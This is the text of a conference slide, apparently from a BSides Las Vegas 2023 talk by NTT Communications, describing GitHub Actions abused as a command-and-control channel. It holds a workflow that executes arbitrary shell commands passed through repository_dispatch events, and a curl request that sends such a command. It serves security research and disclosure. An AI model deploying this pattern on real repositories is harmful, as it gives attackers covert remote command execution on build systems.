 How to send commands on GitHub Actions C2
docomo
business
■ Any shell commands can be executed via GitHub Actions’ workflow.
■ To trigger the workflow while passing instructions from outside of GitHub, use Webhook event
called "repository_dispatch"
■ Plus, using the just introduced Malicious Custom Actions, more advanced attacks can also be
performed.
name: c2
on: repository_dispatch
jobs:
c2run:
...
steps:
- name: cmd
if: ${{ github.event.client_payload.type == 'cmd' }}
run: "${{ github.event.client_payload.cmd }}"
Workflow sample
curl -L ¥
-X POST ¥
-H "Accept: application/vnd.github+json" ¥
-H "Authorization: Bearer <YOUR-TOKEN>"¥
-H "X-GitHub-Api-Version: 2022-11-28" ¥
https://api.github.com/repos/OWNER/REPO/dispatc
hes ¥
-d
'{"event_type":"command","client_payload":{"typ
e":"cmd","cmd":"whoami"}}'
Repository_dispatch sample event
© NTT Communications Corporation All Rights Reserved.
29
BO
LAS VEGAS
SIDES
23
BSidesLV.org